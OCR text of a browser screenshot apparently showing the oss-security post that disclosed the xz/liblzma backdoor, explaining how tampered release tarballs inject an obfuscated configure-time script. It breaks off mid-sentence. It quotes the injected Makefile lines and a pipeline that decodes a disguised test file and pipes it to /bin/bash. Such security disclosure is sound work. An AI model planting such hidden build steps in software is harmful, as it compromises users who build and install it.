 06:24 PM oss-security - backdoor in upstream xz/liblzma leading to ssh server compromise — Mozilla Firefox 1 3 2% 4% 3.36GB 40% 100%
Re: Upcoming stable poin × AndresFreundTec: "I accid × oss-security - backdoor in × (1) secret backdoor found × (1) xz Exploit Is WILD - Mu × [SECURITY] [DSA 5649-1] ×
https://www.openwall.com/lists/oss-security/2024/03/29/4
Openwall
bringing security into
open environments
Products Services Publications Resources What's new
Follow @Openwall on Twitter for new release announcements and other news
[<prev] [next>] [thread-next>] [day] [month] [year] [list]
Date: Fri, 29 Mar 2024 08:51:26 -0700
From: Andres Freund <andres@...razel.de>
To: oss-security@...ts.openwall.com
Subject: backdoor in upstream xz/liblzma leading to ssh server compromise
Hi,
After observing a few odd symptoms around liblzma (part of the xz package) on
Debian sid installations over the last weeks (logins with ssh taking a lot of
CPU, valgrind errors) I figured out the answer:
The upstream xz repository and the xz tarballs have been backdoored.
At first I thought this was a compromise of debian's package, but it turns out
to be upstream.
== Compromised Release Tarball ==
One portion of the backdoor is *solely in the distributed tarballs*. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
https://salsa.debian.org/debian/xz-utils/-/blob/debian/unstable/m4/build-to-host.m4?ref_type=heads#L63
That line is *not* in the upstream source of build-to-host, nor is
build-to-host used by xz in git.  However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr "        \-_" "         _\-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces